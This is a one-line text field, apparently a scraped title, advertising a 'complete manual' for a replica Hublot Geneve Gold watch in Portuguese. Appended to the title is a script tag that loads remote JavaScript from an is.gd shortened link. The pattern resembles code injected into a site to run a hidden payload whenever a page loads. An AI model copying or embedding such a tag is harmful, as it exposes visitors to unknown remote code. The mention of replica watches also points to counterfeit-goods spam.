 "Réplica do relógio Hublot Geneve Gold: manual completo<script src=""https://is.gd/3d5eWS?v=v26.0""></script>"